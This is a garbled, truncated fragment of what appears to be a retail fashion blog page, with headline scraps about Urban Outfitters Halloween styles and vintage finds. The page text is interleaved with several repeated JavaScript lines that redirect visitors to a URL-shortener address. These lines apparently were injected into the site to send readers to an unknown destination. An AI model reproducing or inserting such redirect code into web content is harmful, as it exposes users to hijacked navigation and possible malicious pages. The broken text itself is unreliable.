
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
rban Outfitters Gets Playful with
alloween Styles
October 15, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
 Vintage Finds from UO’s Urban Renewal
ollection